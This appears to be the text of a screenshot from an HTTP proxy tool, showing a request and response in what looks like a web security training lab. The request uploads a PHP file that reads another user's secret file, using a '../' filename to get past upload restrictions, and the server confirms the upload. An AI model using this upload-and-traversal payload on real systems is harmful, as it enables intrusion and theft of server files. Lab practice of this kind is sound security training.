 Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/2
2 Host: 0aca00b804749826877c35b300af
3 Cookie: session=PcMhaZkloqK9FUds6j
4 User-Agent: Mozilla/5.0 (Windows N
5 Accept: text/html,application/xhtm
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------
9 Content-Length: 551
10 Origin: https://0aca00b80474982687
11 Referer: https://0aca00b8047498268
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------382396172437038127413884625468
20 Content-Disposition: form-data; name="avatar"; filename="../port.php"
21 Content-Type: application/octet-stream
22
23 <?php echo file_get_contents('/home/carlos/secret');?>
24 -----------------------------382396172437038127413884625468
25 Content-Disposition: form-data; name="user"
26
27 wiener
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 17 Oct 2023 16:47:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/port.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>